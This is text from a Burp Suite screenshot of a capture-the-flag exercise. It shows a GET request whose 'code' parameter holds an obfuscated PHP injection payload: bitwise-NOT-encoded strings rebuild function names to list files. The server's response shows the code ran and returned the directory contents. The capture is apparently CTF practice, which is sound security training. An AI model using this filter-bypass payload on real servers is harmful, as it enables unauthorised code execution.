 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://6e4b3bd7-de44-45cf-8175-663d1ca021b2.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /?code=(~%8F%8D%96%91%8B%A0%8D)((~%8C%9C%9E%91%9B%96%8D)(~%D1%D0));
HTTP/1.1
Host: 6e4b3bd7-de44-45cf-8175-663d1ca021b2.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __gads=ID=5d7f63a1175686fe:T=1593786648:S=ALNI_MYQ15sF1fQoVHpPpE7IdI2NgX3S1w
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 05 Jul 2020 07:11:51 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 58
Connection: close
X-Powered-By: PHP/7.0.33
Array
(
[0] => .
[1] => ..
[2] => index.php
)
? < + > Type a search term 0 matches
Done
238 bytes | 88 millis